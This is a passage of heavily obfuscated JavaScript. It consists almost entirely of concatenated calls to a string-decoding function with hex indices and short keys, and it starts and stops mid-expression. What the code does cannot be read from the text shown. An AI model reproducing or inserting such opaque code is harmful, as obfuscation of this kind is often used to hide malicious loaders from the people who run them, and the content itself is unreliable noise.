S(0x1bdb,'#(bi')+S(0xe04,'i@(k')+S(0xdee,'yvXb')+S(0x130a,'zfwU')+S(0xdfd,'qQxs')+S(0x5df,'B4MT')+S(0x941,'4TP8')+S(0x52d,'zfwU')+S(0x15d1,'4dfP')+S(0x12d2,'vfyp')+S(0x1783,'CkxV')+S(0xbd5,'GM)R')+S(0x751,'dw86')+S(0x1b8c,'RJ2c')+S(0x1308,'qQxs')+S(0xa64,'RJ2c')+S(0xbf8,'dw86')+S(0x1904,'kU1]')+S(0x1cf1,'S#MR')+S(0x14e2,'!Nu#')+S(0x15c5,'NO0l')+S(0x1914,'05t$')+S(0x3c4,'z]gd')+S(0x130d,'tcDo')+S(0x1bd9,'!Nu#')+S(0xacb,'zF(0')+S(0x728,'XUuj')+S(0xe50,'dw86')+S(0x1d73,'k(^1')+S(0x1e3b,'tT6j')+S(0x148,'2H@0')+S(0xd80,'xs6i')+S(0x15cb,'7Ys&')+S(0xbe9,'fHK!')+S(0x10f6,'S#MR')+S(0x17af,'Jt&^')+S(0xa69,'a)z0')+S(0x1b06,'4dfP')+S(0x14dc,'a)uA')+S(0x809,'7Ys&')+S(0x15b2,'RJ2c')+S(0xf21,'fHK!')+S(0x1053,'r^uw')+S(0x1e9a,'2H@0')+S(0xddd,'Wayx')+S(0x1aaa,'Scc5')+S(0x567,'t*oc')+S(0x1428,'Kt9m')+S(0xb29,'kU1]')+S(0x1731,'z]gd')+S(0xe0f,'R7bI')+S(0xee6,'ET6C')+S(0x1c88,'Scc5')+S(0x18c4,'xs6i')+S(0x1ae6,'#(bi')+S(0xd8b,'xs6i')+S(0x1791,'7Ys&')+S(0xa7d,'1dG!')+S(0x1e2f,'vfyp')+S(0xdd,'zfwU')+S(0xb2a,'B4MT')+S(0x7bd,'eFqa')+S(0xdd4,'tT6j')+S(0x225,'r^uw')+S(0xf50,'7rc7')+S(0x1082,'qQxs')+S(0xc5c,')5&I')+S(0x8ff,'fHK!')+S(0xac6,'2H@0')+S(0x944,'dw86')+S(0x414,'Jt&^')+S(0xde2,'4TP8')+S(0x356,'CkxV')+S(0xde,'a)z0')+S(0x927,'qrni')+S(0xfce,'tT6j')+S(0x1d33,'S#MR')+S(0x19b6,'qQxs')+S(0xcc1,'R7bI')+S(0x35a,'ET6C')+S(0x601,'B4MT')+S(0x1b10,'R7bI')+S(0xd86,'7Ys&')+S(0x5e7,'R7bI')+S(0x1ccb,'xdiA')+S(0x1f71,'37(x')+S(0x9b9,'dw86')+S(0x1cba,'a)z0')+S(0x131a,'tT6j')+S(0x15dd,'tT6j')+S(0x435,'7rc7')+S(0x466,'xs6i')+S(0x1e42,'B4MT')+S(0x45f,'B4MT')+S(0xb45,'dw86')+S(0x1a98,'1dG!')+S(0x1e1,'xdiA')+S(0x18f8,'l#XV')+S(0x1126,'S#MR')+S(0x1ecf,'4TP8')+S(0x1795,'yvXb')+S(0x1617,'izdS')+S(0xfa7,'dw86')+S(0x1c83,'tcDo')+S(0x162f,'GM)R')+S(0x1777,'XUuj')+S(0x351,'a)uA')+S(0xd22,'ET6C')+S(0x6e7,'GM)R')+S(0xba1,'dw86')+S(0x60a,'F(LP')+S(0xa7,'t*oc')+S(0xb6f,'Wayx')+S(0xe7d,'z]gd')+S(0x825,'kU1]')+S(0x1b14,'i@(k')+S(0x1d74,'XUuj')+S(0x19ba,'#(bi')+S(0x107d,'zF(0')+S(0xf4d,'zF(0')+S(0x1b9e,'i@(k')+S(0xec,'eFqa')+S(0x118c,'fHK!')+S(0xd91,'l#XV')+S(0x1db5,'7Ys&')+S(0x710,'k(^1')+S(0xd2b,'izdS')+S(0x17db,'l#XV')+S(0xad1,'kU1]')+S(0x11cc,'F(LP')+S(0x1dea,'izdS')+S(0x1e0e,'qQxs')+S(0x2ac,'7rc7')+S(0x1f74,'ET6C')+S(0x1037,'qrni')+S(0x1bdc,'t*oc')+S(0x1f5b,'r^uw')+S(0x134b,')5&I')+S(0xd15,'4dfP')+S(0x314,'37(x')+S(0x523,'eFqa')+S(0x1b9b,'37(x')+S(0xdef,'l#XV')+S(0xb53,'S#MR')+S(0x977,'vfyp')+S(0x1f1d,'R7bI')+S(0xc9f,'ET6C')+S(0x6b3,'7Ys&')+S(0x1920,'7rc7')+S(0xa21,'t*oc')+S(0xfaa,'B4MT')+S(0x81c,'k(^1')+S(0x1b82,'t*oc')+S(0x448,'ET6C')+S(0xb54,'Scc5')+S(0x18f3,'W@sN')+S(0x1f43,'Scc5')+S(0x617,'fHK!')+S(0x1f65,'i@(k')+S(0x12f0,'zF(0')+S(0x150,'4dfP')+S(0x74a,'B4MT')+S(0x1e17,'vfyp')+S(0x1c6f,'2xPL')+S(0x25f,'qQxs')+S(0x171a,'XUuj')+S(0x15ac,'yvXb')+S(0xb79,'GM)R')+S(0x1714,'xs6i')+S(0x1cb9,'CkxV')+S(0x1ec,'Scc5')+S(0x60f,'dw86')+S(0x62e,'GM)R')+S(0x17fe,'7Ys&')+S(0x11e1,'R7bI')+S(0x13ab,'S#MR')+S(0x17bb,'NO0l')),c[S(0x60b,'tcDo')]=S(0x2d7,'a)z0')+S(0xa02,'B4MT')+S(0x984,'ET6C')+S(0x1aac,'1dG!')+S(0x126c,'2H@0')+S(0x1a67,'zfwU')+S(0x333,'Scc5')+S(0x17d2,'4dfP')+S(0x1a1b,'xdiA')+S(0x1c1f,'tcDo')+S(0x9d,'XUuj')+S(0x2f8,'eFqa')+S(0x1173,'CkxV')+S(0x19a6,'GM)R')+S(0x11dd,'!Nu#')+S(0xf81,'a)uA')+S(0x1a06,'xs6i')+S(0x1e4b,'2xPL')+S(0xca4,'l#XV')+S(0x1ac5,'fHK!')+S(0xf2e,'05t$')+S(0x1db7,'tT6j')+S(0x1c04,'RJ2c')+S(0x1244,'#(bi')+S(0x1ec2,'#(bi')+S(0x1a08,'dw86')+S(0x4b6,'tT6j')+S(0x5c6,'GM)R')+S(0x823,'a)uA')+S(0x104a,'B4MT')+S(0x1bbb,'2H@0')+S(0x7c8,'2xPL')+S(0x181b,'zF(0')+S(0x11b0,')5&I')+S(0x186f,'eFqa')+S(0x1d68,'a)z0')+S(0x1bdf,'yvXb')+S(0x3ba,'F(LP')+S(0x1013,'zfwU')+S(0x2a8,'Jt&^')+S(0x7a8,'7rc7')+S(0xd54,'2xPL')+S(0x17e3,'37(x')+S(0x680,'izdS')+S(0xa97,'7Ys&')+S(0xf45,'qQxs')+S(0x97f,'tT6j')+S(0xb65,'#(bi')+S(0x1c66,'vfyp')+S(0x898,'Jt&^')+S(0x15ba,'F(LP')+S(0x169b,'Kt9m')+S(0x228,'W@sN')+S(0x24c,'izdS')+S(0x1c65,'a)z0')+S(0x19b4,'B4MT')+S(0x8f8,'xs6i')+S(0x1de0,'t*oc')+S(0xaca,'r^uw')+S(0x68d,'yvXb')+S(0x186e,'a)uA')+S(0x1d27,'a)uA')+S(0x80d,'B4MT')+S(0x86e,'2xPL')+S(0x1d3b,'7Ys&')+S(0x16a2,'a)z0')+S(0x5ff,'GM)R')+S(0xd14,'ET6C')+S(0x1f63,'4TP8')+S(0x1f0d,'vfyp')+S(0x1d16,'vfyp')+S(0x11e8,'4TP8')+S(0x1815,'XUuj')+S(0x1ecc,'F(LP')+S(0x675,'37(x')+S(0x1093,'zF(0')+S(0x10f,'fHK!')+S(0x28d,'Kt9m')+S(0x68a,'1dG!')+S(0x5f9,'#(bi')+S(0x9b1,')5&I')+S(0xd59,'2H@0')+S(0x1c8,'l#XV')+S(0xf7e,'a)z0')+S(0xeaf,'a)uA')+S(0xd35,'fHK!')+S(0xf70,'37(x')+S(0xe63,'Kt9m')+S(0x14cd,'F(LP')+S(0x15da,'xdiA')+S(0x1ef5,'RJ2c')+S(0x1377,'i@(k')+S(0x1b2f,'!Nu#')+S(0x1995,'qrni')+S(0x111a,'l#XV')+S(0x18df,'xdiA')+S(0x18d5,'B4MT')+S(0xc73,')5&I')+S(0x4de,'GM)R')+S(0x1884,'!Nu#')+S(0x13c1,'zfwU')+S(0x612,'S#MR')+S(0x14f8,'eFqa')+S(0x6cf,'05t$')+S(0x1eac,'dw86')+S(0x129,'05t$')+S(0x19f1,'Wayx')+S(0x1231,'zfwU')+S(0x198c,'tT6j')+S(0x1bb7,'4TP8')+S(0x19d4,'W@sN')+S(0x1ef0,'RJ2c')+S(0x114c,'!Nu#')+S(0x12e8,'a)uA')+S(0x1604,'dw86')+S(0x1866,'dw86')+S(0x6d2,'ET6C')+S(0x737,')5&I')+S(0x1a6b,'i@(k')+S(0x1969,'qrni')+S(0x5b2,'fHK!')+S(0x6b6,'r^uw')+S(0x595,'B4MT')+S(0x2f6,'CkxV')+S(0xd0e,'2H@0')+S(0x9ee,'xs6i')+S(0x1630,'t*oc')+S(0x12ab,'GM)R')+S(0x41a,'tcDo')+S(0xdb2,')5&I')+S(0x75b,'zF(0')+S(0xdcc,'#(bi')+S(0x817,'fHK!')+S(0x1875,'1dG!')+S(0x27e,'tcDo')+S(0x1df4,'i@(k')+S(0xda4,'!Nu#')+S(0x1a2c,'1dG!')+S(0x49a,')5&I')+S(0x12f2,'dw86')+S(0x1142,'l#XV')+S(0x534,'7Ys&')+S(0x1552,'7Ys&')+S(0x807,'GM)R')+S(0xf9f,'XUuj')+S(0x20f,'yvXb')+S(0x654,'NO0l')+S(0x1b18,'xdiA')+S(0x1cd6,')5&I')+S(0x2dc,'05t$')+S(0xe9d,'xs6i')+S(0x1793,'qQxs')+S(0x1817,'t*oc')+S(0x696,'CkxV')+S(0x103,'Jt&^')+S(0x1de7,'7rc7')+S(0x144,'S#MR')+S(0x231,'R7bI')+S(0x98e,'tT6j')+S(0xeba,'i@(k')+S(0x500,'izdS')+S(0xc48,'Jt&^')+S(0xca3,'t*oc')+S(0x1abe,'i@(k')+S(0xc2,'GM)R')+S(0x145e,'7Ys&')+S(0x11c5,'Scc5')+S(0x3fd,'R7bI')+S(0x7d2,'tcDo')+S(0xb16,'7rc7')+S(0x15e5,'CkxV')+S(0x1d2,'a)uA')+S(0x566,'2H@0')+S(0x1404,'i@(k')+S(0xac7,'izdS')+S(0x441,'7Ys&')+S(0xe88,'kU1]')+S(0x16c,'i@(k')+S(0x888,'a)uA')+S(0xf25,'z]gd')+S(0x785,'XUuj')+S(0x1cb3,'NO0l')+S(0x9b0,'eFqa')+S(0x1589,'7rc7')+S(0xd3f,'yvXb')+S(0xb49,'4TP8')+S(0x160e,'1dG!')+S(0x273,'R7bI')+S(0x78e,'XUuj')+S(0x1f05,'a)uA')+S(0x1a9e,'eFqa')+S(0x95c,'fHK!')+S(0xbc,'k(^1')+S(0xef,'kU1]')+S(0x11a8,')5&I')+S(0xb13,'r^uw')+S(0xa3,'zfwU')+S(0xdd2,'B4MT')+S(0xdc7,'ET6C')+S(0x19e,'eFqa')+(S(0xc8e,'Wayx')+S(0x1883,'Kt9m')+S(0x13fd,'7Ys&')+S(0xc50,'qQxs')+S(0x640,'4dfP')+S(0x50e,'4dfP')+S(0x3f0,'7rc7')+S(0x3f1,'zfwU')+S(0x15e7,'4TP8')+S(0xc5,'RJ2c')+S(0x210,'xdiA')+S(0x1f12,'05t$')+S(0x18cd,'z]gd')+S(0x1277,'k(^1')+S(0x942,'fHK!')+S(0x1288,'XUuj')+S(0x411,'NO0l')+S(0x4b1,'a)uA')+S(0x1631,'NO0l')+S(0x8cd,'37(x')+S(0x1f91,'CkxV')+S(0x13af,'!Nu#')+S(0x1119,'Jt&^')+S(0x82e,'Scc5')+S(0x5a8,'2H@0')+S(0x185c,'zfwU')+S(0xbb2,'xdiA')+S(0x1d38,'i@(k')+S(0xf82,'kU1]')+S(0xb1f,'izdS')+S(0xc84,'k(^1')+S(0xfd6,'Scc5')+S(0x974,'t*oc')+S(0x3cb,')5&I')+S(0xa72,'!Nu#')+S(0x513,'yvXb')+S(0x1171,'Jt&^')+S(0x1954,'z]gd')+S(0x134e,'fHK!')+S(0x13a1,'xs6i')+S(0x1917,'7rc7')+S(0x1921,'vfyp')+S(0x836,'4TP8')+S(0x1246,'a)z0')+S(0x313,'7rc7')+S(0x1e68,'Wayx')+S(0xd8d,'2xPL')+S(0x6ef,'qQxs')+S(0x168b,'Kt9m')+S(0x8a4,'#(bi')+S(0x8e4,'Scc5')+S(0x101,'qrni')+S(0x19a7,'Wayx')+S(0x1bf7,'2xPL')+S(0x142e,'xs6i')+S(0x226,'fHK!')+S(0x9a6,'GM)R')+S(0x9fa,'zF(0')+S(0x16b,'37(x')+S(0x18d7,'xdiA')+S(0x26b,'zF(0')+S(0x1075,'F(LP')+S(0x1d3c,'R7bI')+S(0x144f,'xdiA')+S(0x2fc,'Scc5')+S(0x6ed,'05t$')+S(0x1b63,'tT6j')+S(0x850,'a)z0')+S(0xb6d,'tcDo')+S(0x19d2,'B4MT')+S(0x1b35,'R7bI')+S(0x1b90,')5&I')+S(0xeb8,'Scc5')+S(0x1bf6,')5&I')+S(0x1af2,'4TP8')+S(0x131b,'izdS')+S(0x17c7,'z]gd')+S(0x1acc,'#(bi')+S(0x29e,'qQxs')+S(0x4ec,'a)uA')+S(0x1d01,'k(^1')+S(0x13c6,'GM)R')+S(0xa48,'kU1]')+S(0x1aef,'7Ys&')+S(0x1766,'a)z0')+S(0x163,'eFqa')+S(0x1977,'7Ys&')+S(0x1897,'vfyp')+S(0x187b,'tcDo')+S(0x2a1,'a)uA')+S(0x97a,'a)uA')+S(0xaa7,'2H@0')+S(0x1ebe,'GM)R')+S(0x1487,'NO0l')+S(0xca7,'ET6C')+S(0xa8b,'4dfP')+S(0xd68,'S#MR')+S(0x66e,'Scc5')+S(0x5fa,'xdiA')+S(0x303,'zfwU')+S(0x1a31,'tT6j')+S(0x1132,'qQxs')+S(0x19c4,'Wayx')+S(0x1ef8,'B4MT')+S(0x3c0,'#(bi')+S(0xf8d,'7Ys&')+S(0x13ef,'7rc7')+S(0x7a2,'37(x')+S(0x716,'dw86')+S(0x134,'zfwU')+S(0xa3e,'1dG!')+S(0x43c,'qQxs')+S(0x162c,'eFqa')+S(0x1f57,'yvXb')+S(0x1526,'yvXb')+S(0x3a4,'qQxs')+S(0x1545,'#(bi')+S(0x13f8,'#(bi')+S(0x1060,'tT6j')+S(0x1316,'R7bI')+S(0xaf4,'t*oc')+S(0x16a7,'yvXb')+S(0x4bc,'4dfP')+S(0x166d,'Wayx')+S(0x14aa,'dw86')+S(0x185e,'!Nu#')+S(0x36b,'ET6C')+S(0x17b2,'#(bi')+S(0x11bf,'F(LP')+S(0x1151,'!Nu#')+S(0x508,'a)z0')+S(0xdf6,'izdS')+S(0x4fd,'tcDo')+S(0x878,'vfyp')+S(0x992,'qQxs')+S(0x198e,'xdiA')+S(0x579,'i@(k')+S(0x2ea,'dw86')+S(0x1e08,'RJ2c')+S(0x7d3,'a)z0')+S(0x18c5,'vfyp')+S(0x1101,'R7bI')+S(0x278,'qrni')+S(0x1d9,'GM)R')+S(0x9b3,'fHK!')+S(0xb0f,'i@(k')+S(0x113a,'CkxV')+S(0x11a4,'r^uw')+S(0x168e,'eFqa')+S(0x139e,'R7bI')+S(0x25c,'B4MT')+S(0x196a,'xs6i')+S(0x18ea,'k(^1')+S(0x1210,'xs6i')+S(0x1a9f,'kU1]')+S(0x132c,'XUuj')+S(0x7a3,'izdS')+S(0x12d0,'izdS')+S(0xb36,'2xPL')+S(0x18ed,'S#MR')+S(0x40b,'4TP8')+S(0x19cd,'GM)R')+S(0x9d8,'4dfP')+S(0x1959,'7rc7')+S(0x111f,'CkxV')+S(0x1be7,'fHK!')+S(0x199f,'yvXb')+S(0x1d9f,'zfwU')+S(0x13e0,'Kt9m')+S(0x9b2,'37(x')+S(0x1810,'Kt9m')+S(0x11b,'k(^1')+S(0x5e5,'2xPL')+S(0x636,'xs6i')+S(0x1572,'4dfP')+S(0x1351,'ET6C')+S(0x143a,'tcDo')+S(0x1e9f,'qQxs')+S(0x14e,'NO0l')+S(0x157e,'a)uA')+S(0x42d,'tcDo')+S(0x559,'Kt9m')+S(0x7f0,'#(bi')+S(0xb9f,'l#XV')+S(0xf32,'eFqa')+S(0x5b8,'k(^1')+S(0x791,'!Nu#')+S(0xee5,'Scc5')+S(0x1ce9,'CkxV')+S(0x89d,'05t$')+S(0x1295,'7rc7')+S(0x1e32,'fHK!')+S(0x1639,')5&I')+S(0x1539,'kU1]')+S(0xa0,'eFqa')+S(0x1e59,'W@sN')+S(0x10a1,'vfyp')+S(0x913,'Scc5')+S(0x1717,'GM)R')+S(0x19e8,'tT6j'))+(S(0x1535,'XUuj')+S(0xb85,'yvXb')+S(0x43d,'R7bI')+S(0xec2,'izdS')+S(0x11ce,'GM)R')+S(0x16b9,'4dfP')+S(0xa05,'2xPL')+S(0x114a,'XUuj')+S(0x38f,'2xPL')+S(0x85a,'2xPL')+S(0x17d,'vfyp')+S(0x782,'yvXb')+S(0x11d2,'kU1]')+S(0xdcf,'S#MR')+S(0xe65,'XUuj')+S(0x9a7,'05t$')+S(0xfdf,'7Ys&')+S(0x12bf,'izdS')+S(0x1f9a,'4TP8')+S(0x2ae,'XUuj')+S(0x88e,'kU1]')+S(0xc9,'zF(0')+S(0x57c,'a)uA')+S(0x124,'kU1]')+S(0x1bab,'kU1]')+S(0x1464,'z]gd')+S(0x1c84,'1dG!')+S(0x1752,'2xPL')+S(0x131d,'ET6C')+S(0x13b,')5&I')+S(0x102e,'37(x')+S(0x6d8,'RJ2c')+S(0x186d,'izdS')+S(0x360,'S#MR')+S(0x1534,'Jt&^')+S(0x11d0,'eFqa')+S(0xdf5,'7Ys&')+S(0x1080,'CkxV')+S(0x184a,'37(x')+S(0x9c1,'izdS')+S(0xbec,'dw86')+S(0x658,'izdS')+S(0x1016,'7rc7')+S(0xad,'!Nu#')+S(0x1779,'XUuj')+S(0x69a,'4TP8')+S(0x1160,'t*oc')+S(0x9a,'F(LP')+S(0x699,'dw86')+S(0x16a4,'fHK!')+S(0x5e0,'eFqa')+S(0x8d7,'7Ys&')+S(0x1542,'i@(k')+S(0x8f5,'z]gd')+S(0x17b0,'i@(k')+S(0xc79,'R7bI')+S(0x1a6d,'1dG!')+S(0x1a3d,'4TP8')+S(0x1340,'W@sN')+S(0x10fe,'4dfP')+S(0x16bd,'RJ2c')+S(0x1784,'NO0l')+S(0x198f,'Kt9m')+S(0x1219,'R7bI')+S(0xacd,'7rc7')+S(0x1a29,'k(^1')+S(0x9ba,'xdiA')+S(0x1bc,'eFqa')+S(0x1541,'Scc5')+S(0x7d9,'fHK!')+S(0xdc8,'7rc7')+S(0x492,'RJ2c')+S(0x12d4,'GM)R')+S(0xaa8,'W@sN')+S(0xe1f,'i@(k')+S(0x1460,')5&I')+S(0x1a3a,'fHK!')+S(0xaf7,'tcDo')+S(0xf30,'2xPL')+S(0x1fa5,'yvXb')+S(0x4b4,'xdiA')+S(0x5a0,'Kt9m')+S(0x471,'a)z0')+S(0x13f4,'Scc5')+S(0xf23,'qrni')+S(0xb3f,'B4MT')+S(0x628,'xs6i')+S(0x757,'37(x')+S(0xad9,'4dfP')+S(0xaf2,'2H@0')+S(0x10a8,'GM)R')+S(0xaab,'zfwU')+S(0x2f4,'yvXb')+S(0x1c78,'1dG!')+S(0x1ed1,'R7bI')+S(0x2e1,'yvXb')+S(0xf66,'z]gd')+S(0x11f2,'izdS')+S(0xddc,'vfyp')+S(0x1f7a,'xdiA')+S(0x407,'S#MR')+S(0x1b9a,'7Ys&')+S(0x10f5,'2H@0')+S(0x9e4,'kU1]')+S(0xaac,'XUuj')+S(0x1d4c,'tT6j')+S(0xa86,'7Ys&')+S(0x6d3,'4TP8')+S(0xf8a,'ET6C')+S(0x1c25,'XUuj')+S(0xf5a,'vfyp')+S(0x1e65,'37(x')+S(0x1632,'1dG!')+S(0x8e6,'XUuj')+S(0x1c2e,'zF(0')+S(0x1141,'fHK!')+S(0x6e1,'z]gd')+S(0x154b,'r^uw')+S(0xfb,'tT6j')+S(0xdcb,'B4MT')+S(0x16b0,'tT6j')+S(0xad0,'k(^1')+S(0xa29,'fHK!')+S(0x1e3f,'z]gd')+S(0x1dfa,'Kt9m')+S(0x755,'Kt9m')+S(0xdea,'k(^1')+S(0x137b,'zF(0')+S(0x1a93,'i@(k')+S(0xdf,'t*oc')+S(0x128d,'a)z0')+S(0x1279,')5&I')+S(0x1967,'tcDo')+S(0x1214,'CkxV')+S(0xc4e,'S#MR')+S(0xdb5,'yvXb')+S(0x1ca1,'7Ys&')+S(0x64f,'2H@0')+S(0x1200,'2H@0')+S(0xa42,'GM)R')+S(0x1294,'fHK!')+S(0x812,'2xPL')+S(0x6fe,'XUuj')+S(0xdb1,'tcDo')+S(0x10ce,'2H@0')+S(0x234,'!Nu#')+S(0x1d75,'k(^1')+S(0x16fd,'F(LP')+S(0xaa4,'05t$')+S(0x1f0e,'fHK!')+S(0x1529,'F(LP')+S(0x68b,'xs6i')+S(0x1dad,'2xPL')+S(0x1d6f,'B4MT')+S(0xf08,'fHK!')+S(0xba0,'izdS')+S(0x1229,'qrni')+S(0x72e,'qrni')+S(0x16b4,'yvXb')+S(0x13e4,'W@sN')+S(0x7ba,'l#XV')+S(0x182b,'vfyp')+S(0x1081,')5&I')+S(0x11d4,'RJ2c')+S(0x1a12,'zfwU')+S(0x1e6f,'kU1]')+S(0x180f,')5&I')+S(0x69c,'dw86')+S(0xa4c,'fHK!')+S(0x1bc1,'Jt&^')+S(0x9fb,'fHK!')+S(0x197a,'qrni')+S(0x1dcd,'S#MR')+S(0x190e,'z]gd')+S(0xa95,'05t$')+S(0x133b,'a)uA')+S(0x199a,'Wayx')+S(0xa3f,'eFqa')+S(0x1bad,'XUuj')+S(0x141d,'7Ys&')+S(0x121f,'2xPL')+S(0x77d,'#(bi')+S(0x714,'vfyp')+S(0x18b3,'4TP8')+S(0x1764,'a)z0')+S(0x1525,'R7bI')+S(0x1e93,'Wayx')+S(0x59c,'4TP8')+S(0x1091,'!Nu#')+S(0x1a60,'izdS')+S(0x308,'r^uw')+S(0x1629,'CkxV')+S(0x14d0,'fHK!')+S(0x1dd,'RJ2c')+S(0x613,'Wayx')+S(0x1f8e,'l#XV')+S(0xd3c,'Wayx')+S(0xb0b,'S#MR')+S(0x97d,'tcDo')+S(0x1ba8,'GM)R'))+(S(0x734,'S#MR')+S(0x70c,'4dfP')+S(0xc7c,'a)z0')+S(0x5c4,'NO0l')+S(0x122a,'xs6i')+S(0x17bd,'t*oc')+S(0x130e,'z]gd')+S(0x1588,'zF(0')+S(0x1ebb,'37(x')+S(0x739,'a)z0')+S(0x1a5b,'qQxs')+S(0x14bd,'t*oc')+S(0x148a,'eFqa')+S(0xc41,'XUuj')+S(0x9d2,'i@(k')+S(0xa31,'7rc7')+S(0x29f,'4dfP')+S(0x1eb0,'Scc5')+S(0xc42,'#(bi')+S(0x1006,'4dfP')+S(0x1cab,'a)uA')+S(0x19ea,'z]gd')+S(0x1e9c,'2xPL')+S(0x1a32,'i@(k')+S(0x1953,'z]gd')+S(0xf6,'kU1]')+S(0xb6c,'eFqa')+S(0x1405,'7Ys&')+S(0x1182,'2xPL')+S(0x1aee,'Jt&^')+S(0x1e18,'xdiA')+S(0x4af,'fHK!')+S(0x325,'R7bI')+S(0x11a7,'eFqa')+S(0x1a13,'W@sN')+S(0xfa,'qrni')+S(0x14ec,'XUuj')+S(0x1941,'qrni')+S(0x18c1,'4TP8')+S(0x17ea,'zF(0')+S(0x2f3,'GM)R')+S(0x1f7,'zfwU')+S(0xd70,'k(^1')+S(0x452,'2H@0')+S(0x262,'4dfP')+S(0xeda,'W@sN')+S(0x819,'qQxs')+S(0x577,'2xPL')+S(0x56f,'Jt&^')+S(0x237,'l#XV')+S(0x1891,'dw86')+S(0x129a,'i@(k')+S(0x387,'tT6j')+S(0x762,'B4MT')+S(0xe85,'eFqa')+S(0xfc5,'i@(k')+S(0x209,'a)z0')+S(0x1c2b,'!Nu#')+S(0x1f4b,'izdS')+S(0x1666,'NO0l')+S(0x1e09,'tT6j')+S(0x1e8f,'z]gd')+S(0x14ac,'zfwU')+S(0x506,'zfwU')+S(0xe09,'#(bi')+S(0x5af,'XUuj')+S(0x74e,'F(LP')+S(0x17a1,'zfwU')+S(0x3c5,'Jt&^')+S(0x1199,'r^uw')+S(0x1f31,'izdS')+S(0x1803,'7Ys&')+S(0x147d,'05t$')+S(0x1307,'dw86')+S(0x119c,')5&I')+S(0xfc0,'#(bi')+S(0x2b8,'k(^1')+S(0x1bee,'tT6j')+S(0x1a96,'k(^1')+S(0x855,'xs6i')+S(0xff5,'ET6C')+S(0x1f09,'05t$')+S(0x1936,'NO0l')+S(0x39e,'Wayx')+S(0x1ce5,'#(bi')+S(0x69d,'fHK!')+S(0xe4,'Kt9m')+S(0x1269,')5&I')+S(0xe77,'zF(0')+S(0x1df,'yvXb')+S(0x692,'tcDo')+S(0x12f4,'B4MT')+S(0x199,'qrni')+S(0x1a9c,'zF(0')+S(0x15a6,'fHK!')+S(0x67e,'B4MT')+S(0x1b2b,'i@(k')+S(0x19bc,'2xPL')+S(0x23a,'t*oc')+S(0x1c20,'GM)R')+S(0x1f70,'Scc5')+S(0x1d2d,')5&I')+S(0x590,'4TP8')+S(0x26a,'37(x')+S(0x501,'zF(0')+S(0xd3,'05t$')+S(0x10b,'Kt9m')+S(0x1ec7,'7Ys&')+S(0x1f9c,'F(LP')+S(0xc8d,'XUuj')+S(0x512,'W@sN')+S(0x40c,'37(x')+S(0x82b,'2H@0')+S(0xf89,'r^uw')+S(0x17e6,'Jt&^')+S(0x121b,'izdS')+S(0x1cd4,'#(bi')+S(0x953,'yvXb')+S(0x4e9,'7rc7')+S(0x1c63,'7Ys&')+S(0x952,'tcDo')+S(0x39b,'qQxs')+S(0xfcb,'i@(k')+S(0x586,'2H@0')+S(0xb05,'7Ys&')+S(0x176c,'yvXb')+S(0xa38,'R7bI')+S(0x16d2,'CkxV')+S(0x1c10,'37(x')+S(0x1e72,'eFqa')+S(0x76f,'#(bi')+S(0x5d3,'Scc5')+S(0x1693,'qrni')+S(0x17d1,'a)z0')+S(0x1d5d,'F(LP')+S(0x1d4d,'xdiA')+S(0x1b5b,'Wayx')+S(0x1855,'#(bi')+S(0xa92,'dw86')+S(0xdae,'7rc7')+S(0x8b6,'Wayx')+S(0x58c,'i@(k')+S(0x18f0,'7rc7')+S(0x1720,'t*oc')+S(0x1374,'!Nu#')+S(0xcd6,'tT6j')+S(0x1e12,'!Nu#')+S(0x1286,'B4MT')+S(0x1b7e,'tcDo')+S(0x1ec0,'tT6j')+S(0x3d4,'r^uw')+S(0xd47,'4dfP')+S(0x12c6,'vfyp')+S(0x1e56,'a)uA')+S(0xf9,'r^uw')+S(0xc6,'a)uA')+S(0x1645,'ET6C')+S(0x456,'RJ2c')+S(0x1447,'Kt9m')+S(0x252,'kU1]')+S(0x47c,'yvXb')+S(0x1966,'izdS')+S(0x5c5,'tcDo')+S(0x697,'yvXb')+S(0x14ca,'05t$')+S(0x110f,'NO0l')+S(0x1775,'GM)R')+S(0x1a20,'ET6C')+S(0x1f8d,'Jt&^')+S(0x756,'fHK!')+S(0x2cb,'zF(0')+S(0xeb5,'2xPL')+S(0x13d8,'7Ys&')+S(0x1771,'dw86')+S(0x1b5,'S#MR')+S(0x195d,'l#XV')+S(0x1cac,'4dfP')+S(0x1315,'zfwU')+S(0x413,'izdS')+S(0x708,'i@(k')+S(0x17c,'F(LP')+S(0xa3d,'ET6C')+S(0xdbb,'fHK!')+S(0x1578,'!Nu#')+S(0x8ec,'Jt&^')+S(0x1392,'7rc7')+S(0x3e5,'4TP8')+S(0x4b3,')5&I')+S(0x1716,'RJ2c')+S(0x1f3,'qrni')+S(0x57f,'XUuj')+S(0x9bc,'zfwU')+S(0xdc0,'xdiA')+S(0x39f,'vfyp')+S(0x11a5,'t*oc')+S(0x1c98,'!Nu#')+S(0x8ba,'37(x')+S(0x835,'Kt9m')+S(0x1d3,'W@sN')+S(0x10eb,'Scc5'))+(S(0x1099,'k(^1')+S(0x17f,'zfwU')+S(0x1bda,'NO0l')+S(0x17e1,'1dG!')+S(0x16df,'ET6C')+S(0x4da,'Wayx')+S(0x931,'2xPL')+S(0xf5d,'a)uA')+S(0x67c,'Jt&^')+S(0x1db3,'tT6j')+S(0x1042,'NO0l')+S(0x1c46,'kU1]')+S(0x16b8,'t*oc')+S(0x25d,'XUuj')+S(0x1be3,'1dG!')+S(0x683,'dw86')+S(0x1923,'dw86')+S(0x2e2,'qrni')+S(0x1646,'tcDo')+S(0x137f,'2H@0')+S(0x164e,'r^uw')+S(0xde3,'tT6j')+S(0x10cf,'xdiA')+S(0xc29,'GM)R')+S(0x34c,'7Ys&')+S(0x1035,'eFqa')+S(0xbd1,'2xPL')+S(0x1e62,'a)uA')+S(0x147b,'05t$')+S(0x1c0b,'k(^1')+S(0x1362,'2xPL')+S(0x1624,'37(x')+S(0x1249,'4dfP')+S(0x190d,'W@sN')+S(0x871,'izdS')+S(0x1d40,'a)uA')+S(0x9bd,'RJ2c')+S(0x1152,'eFqa')+S(0x19db,'RJ2c')+S(0x635,'fHK!')+S(0x100e,'Scc5')+S(0x133e,'05t$')+S(0x30e,'CkxV')+S(0x1cc9,'RJ2c')+S(0x87a,'7rc7')+S(0x13f2,'dw86')+S(0x13a3,'4TP8')+S(0xcc2,'Jt&^')+S(0x70f,'S#MR')+S(0xd4f,'S#MR')+S(0x158a,'xs6i')+S(0x1723,'xdiA')+S(0x10bc,'qrni')+S(0x30c,'fHK!')+S(0x12cc,'qrni')+S(0x221,'!Nu#')+S(0x4f4,'kU1]')+S(0xa62,'tT6j')+S(0x93b,'r^uw')+S(0xce4,'2H@0')+S(0x1f6a,'kU1]')+S(0xc58,'a)uA')+S